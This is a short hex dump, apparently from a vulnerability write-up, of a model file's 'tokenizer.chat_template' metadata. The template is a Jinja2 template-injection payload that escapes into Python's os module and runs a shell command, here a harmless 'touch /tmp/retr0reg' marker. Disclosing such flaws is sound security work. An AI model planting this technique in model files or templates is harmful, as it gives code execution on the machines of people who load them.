 74 6F 6B 65 6E 69 7A 65 72 2E 63 68 61 74 5F 74 tokenizer.chat_t
65 6D 70 6C 61 74 65 08 00 00 00 C4 00 00 00 00 emplate.........
00 00 00 7B 25 20 66 6F 72 20 78 20 69 6E 20 28 ...{% for x in (
29 2E 5F 5F 63 6C 61 73 73 5F 5F 2E 5F 5F 62 61 ).__class__.__ba
73 65 5F 5F 2E 5F 5F 73 75 62 63 6C 61 73 73 65 se__.__subclasse
73 5F 5F 28 29 20 25 7D 7B 25 20 69 66 20 22 77 s__() %}{% if "w
61 72 6E 69 6E 67 22 20 69 6E 20 78 2E 5F 5F 6E arning" in x.__n
61 6D 65 5F 5F 20 25 7D 7B 7B 78 28 29 2E 5F 6D ame__ %}{{x()._m
6F 64 75 6C 65 2E 5F 5F 62 75 69 6C 74 69 6E 73 odule.__builtins
5F 5F 5B 27 5F 5F 69 6D 70 6F 72 74 5F 5F 27 5D __['__import__']
28 27 6F 73 27 29 2E 70 6F 70 65 6E 28 22 74 6F ('os').popen("to
75 63 68 20 2F 74 6D 70 2F 72 65 74 72 30 72 65 uch /tmp/retr0re
67 22 29 7D 7D 7B 25 65 6E 64 69 66 25 7D 7B 25 g")}}{%endif%}{%
20 65 6E 64 66 6F 72 20 25 7D 00 00 00 00 00 00  endfor %}......